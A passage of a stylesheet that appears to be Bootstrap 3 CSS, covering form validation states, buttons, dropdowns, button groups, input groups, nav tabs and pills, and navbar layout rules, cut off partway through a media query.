	color: #3c763d;
	background-color: #dff0d8;
	border-color: #3c763d
}

.has-success .form-control-feedback {
	color: #3c763d
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
	color: #8a6d3b
}

.has-warning .form-control {
	border-color: #8a6d3b;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-warning .form-control:focus {
	border-color: #66512c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b
}

.has-warning .input-group-addon {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #8a6d3b
}

.has-warning .form-control-feedback {
	color: #8a6d3b
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
	color: #a94442
}

.has-error .form-control {
	border-color: #a94442;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-error .form-control:focus {
	border-color: #843534;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483
}

.has-error .input-group-addon {
	color: #a94442;
	background-color: #f2dede;
	border-color: #a94442
}

.has-error .form-control-feedback {
	color: #a94442
}

.has-feedback label.sr-only~.form-control-feedback {
	top: 0
}

.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #737373
}

@media(min-width:768px) {
	.form-inline .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.form-inline .input-group {
		display: inline-table;
		vertical-align: middle
	}

	.form-inline .input-group .input-group-addon,
	.form-inline .input-group .input-group-btn,
	.form-inline .input-group .form-control {
		width: auto
	}

	.form-inline .input-group>.form-control {
		width: 100%
	}

	.form-inline .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .radio,
	.form-inline .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .radio label,
	.form-inline .checkbox label {
		padding-left: 0
	}

	.form-inline .radio input[type="radio"],
	.form-inline .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0
	}

	.form-inline .has-feedback .form-control-feedback {
		top: 0
	}
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
	padding-top: 7px;
	margin-top: 0;
	margin-bottom: 0
}

.form-horizontal .radio,
.form-horizontal .checkbox {
	min-height: 27px
}

.form-horizontal .form-group {
	margin-right: -15px;
	margin-left: -15px
}

@media(min-width:768px) {
	.form-horizontal .control-label {
		padding-top: 7px;
		margin-bottom: 0;
		text-align: right
	}
}

.form-horizontal .has-feedback .form-control-feedback {
	top: 0;
	right: 15px
}

@media(min-width:768px) {
	.form-horizontal .form-group-lg .control-label {
		padding-top: 14.3px
	}
}

@media(min-width:768px) {
	.form-horizontal .form-group-sm .control-label {
		padding-top: 6px
	}
}

.btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.btn:focus,
.btn:active:focus,
.btn.active:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.btn:hover,
.btn:focus {
	color: #333;
	text-decoration: none
}

.btn:active,
.btn.active {
	background-image: none;
	outline: 0;
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
	pointer-events: none;
	cursor: not-allowed;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none;
	opacity: .65
}

.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}

.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
	background-image: none
}

.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
	background-color: #fff;
	border-color: #ccc
}

.btn-default .badge {
	color: #fff;
	background-color: #333
}

.btn-primary {
	color: #fff;
	background-color: #428bca;
	border-color: #357ebd
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
	color: #fff;
	background-color: #3071a9;
	border-color: #285e8e
}

.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
	background-image: none
}

.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
	background-color: #428bca;
	border-color: #357ebd
}

.btn-primary .badge {
	color: #428bca;
	background-color: #fff
}

.btn-success {
	color: #fff;
	background-color: #5cb85c;
	border-color: #4cae4c
}

.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
	color: #fff;
	background-color: #449d44;
	border-color: #398439
}

.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
	background-image: none
}

.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
	background-color: #5cb85c;
	border-color: #4cae4c
}

.btn-success .badge {
	color: #5cb85c;
	background-color: #fff
}

.btn-info {
	color: #fff;
	background-color: #5bc0de;
	border-color: #46b8da
}

.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
	color: #fff;
	background-color: #31b0d5;
	border-color: #269abc
}

.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
	background-image: none
}

.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
	background-color: #5bc0de;
	border-color: #46b8da
}

.btn-info .badge {
	color: #5bc0de;
	background-color: #fff
}

.btn-warning {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #eea236
}

.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
	color: #fff;
	background-color: #ec971f;
	border-color: #d58512
}

.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
	background-image: none
}

.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
	background-color: #f0ad4e;
	border-color: #eea236
}

.btn-warning .badge {
	color: #f0ad4e;
	background-color: #fff
}

.btn-danger {
	color: #fff;
	background-color: #d9534f;
	border-color: #d43f3a
}

.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
	color: #fff;
	background-color: #c9302c;
	border-color: #ac2925
}

.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
	background-image: none
}

.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
	background-color: #d9534f;
	border-color: #d43f3a
}

.btn-danger .badge {
	color: #d9534f;
	background-color: #fff
}

.btn-link {
	font-weight: normal;
	color: #428bca;
	cursor: pointer;
	border-radius: 0
}

.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
	border-color: transparent
}

.btn-link:hover,
.btn-link:focus {
	color: #2a6496;
	text-decoration: underline;
	background-color: transparent
}

.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
	color: #777;
	text-decoration: none
}

.btn-lg,
.btn-group-lg>.btn {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px
}

.btn-sm,
.btn-group-sm>.btn {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-xs,
.btn-group-xs>.btn {
	padding: 1px 5px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-block {
	display: block;
	width: 100%
}

.btn-block+.btn-block {
	margin-top: 5px
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
	width: 100%
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.in {
	opacity: 1
}

.collapse {
	display: none
}

.collapse.in {
	display: block
}

tr.collapse.in {
	display: table-row
}

tbody.collapse.in {
	display: table-row-group
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height .35s ease;
	-o-transition: height .35s ease;
	transition: height .35s ease
}

.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px solid;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}

.dropdown {
	position: relative
}

.dropdown-toggle:focus {
	outline: 0
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	font-size: 14px;
	text-align: left;
	list-style: none;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 0 solid #ccc;
	border: 0 solid rgba(0, 0, 0, .15);
	border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
}

.dropdown-menu.pull-right {
	right: 0;
	left: auto
}

.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.dropdown-menu>li>a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: normal;
	line-height: 1.42857143;
	color: #333;
	white-space: nowrap
}

.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus {
	color: #262626;
	text-decoration: none;
	background-color: #f5f5f5
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus {
	color: #fff;
	text-decoration: none;
	background-color: #428bca;
	outline: 0
}

.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
	color: #777
}

.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}

.open>.dropdown-menu {
	display: block
}

.open>a {
	outline: 0
}

.dropdown-menu-right {
	right: 0;
	left: auto
}

.dropdown-menu-left {
	right: auto;
	left: 0
}

.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857143;
	color: #777;
	white-space: nowrap
}

.dropdown-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 990
}

.pull-right>.dropdown-menu {
	right: 0;
	left: auto
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
	content: "";
	border-top: 0;
	border-bottom: 4px solid
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 1px
}

@media(min-width:768px) {
	.navbar-right .dropdown-menu {
		right: 0;
		left: auto
	}

	.navbar-right .dropdown-menu-left {
		right: auto;
		left: 0
	}
}

.btn-group,
.btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle
}

.btn-group>.btn,
.btn-group-vertical>.btn {
	position: relative;
	float: left
}

.btn-group>.btn:hover,
.btn-group-vertical>.btn:hover,
.btn-group>.btn:focus,
.btn-group-vertical>.btn:focus,
.btn-group>.btn:active,
.btn-group-vertical>.btn:active,
.btn-group>.btn.active,
.btn-group-vertical>.btn.active {
	z-index: 2
}

.btn-group>.btn:focus,
.btn-group-vertical>.btn:focus {
	outline: 0
}

.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group {
	margin-left: -1px
}

.btn-toolbar {
	margin-left: -5px
}

.btn-toolbar .btn-group,
.btn-toolbar .input-group {
	float: left
}

.btn-toolbar>.btn,
.btn-toolbar>.btn-group,
.btn-toolbar>.input-group {
	margin-left: 5px
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0
}

.btn-group>.btn:first-child {
	margin-left: 0
}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group>.btn-group {
	float: left
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group>.btn-group:first-child>.btn:last-child,
.btn-group>.btn-group:first-child>.dropdown-toggle {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group>.btn-group:last-child>.btn:first-child {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
	outline: 0
}

.btn-group>.btn+.dropdown-toggle {
	padding-right: 8px;
	padding-left: 8px
}

.btn-group>.btn-lg+.dropdown-toggle {
	padding-right: 12px;
	padding-left: 12px
}

.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn .caret {
	margin-left: 0
}

.btn-lg .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0
}

.dropup .btn-lg .caret {
	border-width: 0 5px 5px
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group,
.btn-group-vertical>.btn-group>.btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%
}

.btn-group-vertical>.btn-group>.btn {
	float: none
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
	margin-top: -1px;
	margin-left: 0
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
	border-radius: 0
}

.btn-group-vertical>.btn:first-child:not(:last-child) {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn:last-child:not(:first-child) {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	border-bottom-left-radius: 4px
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.btn-group-justified {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: separate
}

.btn-group-justified>.btn,
.btn-group-justified>.btn-group {
	display: table-cell;
	float: none;
	width: 1%
}

.btn-group-justified>.btn-group .btn {
	width: 100%
}

.btn-group-justified>.btn-group .dropdown-menu {
	left: auto
}

[data-toggle="buttons"]>.btn>input[type="radio"],
[data-toggle="buttons"]>.btn>input[type="checkbox"] {
	position: absolute;
	z-index: -1;
	filter: alpha(opacity=0);
	opacity: 0
}

.input-group {
	position: relative;
	display: table;
	border-collapse: separate
}

.input-group[class*="col-"] {
	float: none;
	padding-right: 0;
	padding-left: 0
}

.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0
}

.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px
}

select.input-group-lg>.form-control,
select.input-group-lg>.input-group-addon,
select.input-group-lg>.input-group-btn>.btn {
	height: 46px;
	line-height: 46px
}

textarea.input-group-lg>.form-control,
textarea.input-group-lg>.input-group-addon,
textarea.input-group-lg>.input-group-btn>.btn,
select[multiple].input-group-lg>.form-control,
select[multiple].input-group-lg>.input-group-addon,
select[multiple].input-group-lg>.input-group-btn>.btn {
	height: auto
}

.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-group-sm>.form-control,
select.input-group-sm>.input-group-addon,
select.input-group-sm>.input-group-btn>.btn {
	height: 30px;
	line-height: 30px
}

textarea.input-group-sm>.form-control,
textarea.input-group-sm>.input-group-addon,
textarea.input-group-sm>.input-group-btn>.btn,
select[multiple].input-group-sm>.form-control,
select[multiple].input-group-sm>.input-group-addon,
select[multiple].input-group-sm>.input-group-btn>.btn {
	height: auto
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
	display: table-cell
}

.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
	border-radius: 0
}

.input-group-addon,
.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle
}

.input-group-addon {
	padding: 6px 12px;
	font-size: 14px;
	font-weight: normal;
	line-height: 1;
	color: #555;
	text-align: center;
	background-color: #eee;
	border: 1px solid #ccc;
	border-radius: 4px
}

.input-group-addon.input-sm {
	padding: 5px 10px;
	font-size: 12px;
	border-radius: 3px
}

.input-group-addon.input-lg {
	padding: 10px 16px;
	font-size: 18px;
	border-radius: 6px
}

.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
	margin-top: 0
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child>.btn-group:not(:last-child)>.btn {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group-addon:first-child {
	border-right: 0
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group>.btn,
.input-group-btn:last-child>.dropdown-toggle,
.input-group-btn:first-child>.btn:not(:first-child),
.input-group-btn:first-child>.btn-group:not(:first-child)>.btn {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.input-group-addon:last-child {
	border-left: 0
}

.input-group-btn {
	position: relative;
	font-size: 0;
	white-space: nowrap
}

.input-group-btn>.btn {
	position: relative
}

.input-group-btn>.btn+.btn {
	margin-left: -1px
}

.input-group-btn>.btn:hover,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:active {
	z-index: 2
}

.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group {
	margin-right: -1px
}

.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group {
	margin-left: -1px
}

.nav {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.nav>li {
	position: relative;
	display: block
}

.nav>li>a {
	position: relative;
	display: block;
	padding: 10px 15px
}

.nav>li>a:hover,
.nav>li>a:focus {
	text-decoration: none;
	background-color: #eee
}

.nav>li.disabled>a {
	color: #777
}

.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
	color: #777;
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent
}

.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
	background-color: #eee;
	border-color: #428bca
}

.nav .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.nav>li>a>img {
	max-width: none
}

.nav-tabs {
	border-bottom: 1px solid #ddd
}

.nav-tabs>li {
	float: left;
	margin-bottom: -1px
}

.nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.42857143;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
	border-color: #eee #eee #ddd
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
	color: #555;
	cursor: default;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent
}

.nav-tabs.nav-justified {
	width: 100%;
	border-bottom: 0
}

.nav-tabs.nav-justified>li {
	float: none
}

.nav-tabs.nav-justified>li>a {
	margin-bottom: 5px;
	text-align: center
}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}

@media(min-width:768px) {
	.nav-tabs.nav-justified>li {
		display: table-cell;
		width: 1%
	}

	.nav-tabs.nav-justified>li>a {
		margin-bottom: 0
	}
}

.nav-tabs.nav-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
	border: 1px solid #ddd
}

@media(min-width:768px) {
	.nav-tabs.nav-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}

	.nav-tabs.nav-justified>.active>a,
	.nav-tabs.nav-justified>.active>a:hover,
	.nav-tabs.nav-justified>.active>a:focus {
		border-bottom-color: #fff
	}
}

.nav-pills>li {
	float: left
}

.nav-pills>li>a {
	border-radius: 4px
}

.nav-pills>li+li {
	margin-left: 2px
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
	color: #fff;
	background-color: #428bca
}

.nav-stacked>li {
	float: none
}

.nav-stacked>li+li {
	margin-top: 2px;
	margin-left: 0
}

.nav-justified {
	width: 100%
}

.nav-justified>li {
	float: none
}

.nav-justified>li>a {
	margin-bottom: 5px;
	text-align: center
}

.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}

@media(min-width:768px) {
	.nav-justified>li {
		display: table-cell;
		width: 1%
	}

	.nav-justified>li>a {
		margin-bottom: 0
	}
}

.nav-tabs-justified {
	border-bottom: 0
}

.nav-tabs-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
	border: 1px solid #ddd
}

@media(min-width:768px) {
	.nav-tabs-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}

	.nav-tabs-justified>.active>a,
	.nav-tabs-justified>.active>a:hover,
	.nav-tabs-justified>.active>a:focus {
		border-bottom-color: #fff
	}
}

.tab-content>.tab-pane {
	display: none
}

.tab-content>.active {
	display: block
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent
}

@media(min-width:768px) {
	.navbar {
		border-radius: 4px
	}
}

@media(min-width:768px) {
	.navbar-header {
		float: left
	}
}

.navbar-collapse {
	padding-right: 15px;
	padding-left: 15px;
	overflow-x: visible;
	-webkit-overflow-scrolling: touch;
	border-top: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1)
}

.navbar-collapse.in {
	overflow-y: auto
}

@media(min-width:768px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.navbar-collapse.collapse {
		display: block !important;
		height: auto !important;
		padding-bottom: 0;
		overflow: visible !important
	}

	.navbar-collapse.in {
		overflow-y: visible
	}

	.navbar-fixed-top .navbar-collapse,
	.navbar-static-top .navbar-collapse,
	.navbar-fixed-bottom .navbar-collapse {
		padding-right: 0;
		padding-left: 0
	}
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
	max-height: 340px
}

@media(max-width:480px) and (orientation:landscape) {

	.navbar-fixed-top .navbar-collapse,
	.navbar-fixed-bottom .navbar-collapse {
		max-height: 200px
	}
}

.container>.navbar-header,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container-fluid>.navbar-collapse {
	margin-right: -15px;
	margin-left: -15px
}

@media(min-width:768px) {

	.container>.navbar-header,
	.container-fluid>.navbar-header,
	.container>.navbar-collapse,
	.container-fluid>.navbar-collapse {
		margin-right: 0;
		margin-left: 0
	}
}

.navbar-static-top {
	z-index: 1000;
	border-width: 0 0 1px
}

@media(min-width:768px) {
	.navbar-static-top {
		border-radius: 0
	}
}

.navbar-fixed-top,
.navbar-fixed-bottom {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030;
	-webkit-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

@media(min-width:768px) {

	.navbar-fixed-top,
	.navbar-fixed-bottom {
		border-radius: 0
	}
}

.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px
}

.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0
}

.navbar-brand {
	float: left;
	height: 50px;
	padding: 15px 15px;
	font-size: 18px;
	line-height: 20px
}

.navbar-brand:hover,
.navbar-brand:focus {
	text-decoration: none
}

@media(min-width:768px) {

	.navbar>.container .navbar-brand,
	.navbar>.container-fluid .navbar-brand {
		margin-left: -15px
	}
}

.navbar-toggle {
	position: relative;
	float: right;
	padding: 9px 10px;
	margin-top: 8px;
	margin-right: 15px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.navbar-toggle:focus {
	outline: 0
}

.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 4px
}

@media(min-width:768px) {
	.navbar-toggle {
		display: none
	}
}

.navbar-nav {
	margin: 7.5px -15px
}

.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}

@media(max-width:767px) {
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.navbar-nav .open .dropdown-menu>li>a,
	.navbar-nav .open .dropdown-menu .dropdown-header {
		padding: 5px 15px 5px 25px
	}

	.navbar-nav .open .dropdown-menu>li>a {
		line-height: 20px
	}

	.navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-nav .open .dropdown-menu>li>a:focus {
		background-image: none
	}
}

@media(min-width:768px) {
	.navbar-nav {
		float: left;
		margin: 0
	}
